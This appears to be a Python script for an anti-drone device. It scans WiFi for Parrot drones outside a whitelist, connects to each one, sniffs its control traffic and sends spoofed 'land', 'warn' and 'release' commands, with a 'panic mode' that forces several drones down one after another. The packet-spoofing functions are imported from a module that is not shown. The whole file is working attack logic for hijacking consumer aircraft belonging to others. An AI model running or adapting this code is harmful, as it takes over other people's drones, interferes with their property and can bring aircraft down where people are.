 1 from scapy.all import *
2 from wifi import Cell, Scheme
3 from time import sleep
4 import re
5 from multiprocessing import Process
6
7 from evolo import *
8
9 #global constants
10 interface = "wlan0"
11
12 ############################
13 #Process for normal attacks#
14 ############################
15 def attack(parrotsMAC):
16     connectTo(parrotsMAC)
17     signalStrength = getWifiStrength(interface)
18
19     srcMAC, dstMAC, srcIP, dstIP, seqNR = sniffParrotCommunication(interface)
20
21     if srcMAC != "": #only attack if sniffing was successfull. Otherwise simply quit
22         if mode == "Aggressive":
23             sendSpoofedParrotPacket("land", interface, srcMAC, dstMAC, srcIP, dstIP, seqNR, 10) #send 10 land packet
24         elif mode == "Moderate":
25             sendSpoofedParrotPacket("warn", interface, srcMAC, dstMAC, srcIP, dstIP, seqNR, 10)
26             sleep(10)
27             sendSpoofedParrotPacket("release", interface, srcMAC, dstMAC, srcIP, dstIP, 1, 1)
28             sleep(5)
29             if getWifiStrength(interface) > 0: #if the drone is still in wifi range land it
30                 sendSpoofedParrotPacket("land", interface, srcMAC, dstMAC, srcIP, dstIP, seqNR, 10)
31         elif mode == "Gracious":
32             while getWifiStrength(interface) > 0: #while the drone is in wifi range
33                 if signalStrength * 1.1 < getWifiStrength(interface): #if it is coming closer, land it
34                     sendSpoofedParrotPacket("land", interface, srcMAC, dstMAC, srcIP, dstIP, seqNR, 10)
35                 else: #otherwise warn again
36                     sendSpoofedParrotPacket("warn", interface, srcMAC, dstMAC, srcIP, dstIP, seqNR, 10)
37                     sleep(10)
38                     sendSpoofedParrotPacket("release", interface, srcMAC, dstMAC, srcIP, dstIP, 1, 1)
39                     sleep(5)
40     global attackInProgress, underattack #if attack finished, clean up the global variables
41     underattack = []
42     attackInProgress = 0
43     disconnectFromWifi()
44
45 ##########################################
46 #Panic mode if multiple drones are coming#
47 ##########################################
48 def panicMode():
49     global underattack, attackInProgress
50     while len(underattack) > 0:
51         current = underattack.pop(0) #get the first parrot
52         if not connectTo(current):
53             continue #skip if unable to connect
54         srcMAC, dstMAC, srcIP, dstIP, seqNR = sniffParrotCommunication(interface)
55         if srcMAC == "":
56             continue #skip if sniffing timeouts
57         sendSpoofedParrotPacket("land", interface, srcMAC, dstMAC, srcIP, dstIP, seqNR, 10) #send 10 land packet
58     attackInProgress = 0
59     disconnectFromWifi()
60
61 #####################
62 #Program starts here#
63 #####################
64 if __name__ == '__main__':
65     global mode, config, underattack, attackInProgress, attackT
66     underattack = []
67     attackInProgress = 0 #0 - no attack, 1 - normal attack, 2 - panic mode
68     mode = ""
69     config = ""
70     while True: #scan, attack, repeat
71         mode = readKnobState()
72         whitelist, config = readConfig()
73         newParrots = scanForParrots(interface, whitelist, underattack)
74         if len(newParrots) > 0: #only work if there are new drones nearby
75             if attackInProgress == 0 and len(newParrots) == 1: #no attack in progress, only one parrot found
76                 underattack = newParrots
77                 attackInProgress = 1
78                 attackT = Process(target=attack, args=(newParrots[0],)) # launch normal attack
79                 attackT.start()
80             elif attackInProgress == 0 and len(newParrots) > 1: #no attack in progress, more than one parrot found -> panic mode
81                 attackInProgress = 2
82                 underattack = newParrots
83                 panicModeT = Process(target=panicMode, args=())
84                 panicModeT.start()
85             elif attackInProgress == 1: #if there is a normal attack in progress, but there is an other parrot coming
86                 attackInProgress = 2
87                 attackT.terminate() #stop normal attack
88                 disconnectFromWifi()
89                 underattack = underattack + newParrots
90                 panicModeT = Process(target=panicMode, args=())
91                 panicModeT.start()
92             elif attackInProgress == 2: #already in panic mode, add new parrots
93                 underattack = underattack + newParrots
94         else: #no drone: wait and scan again
95             sleep(1)
Evolo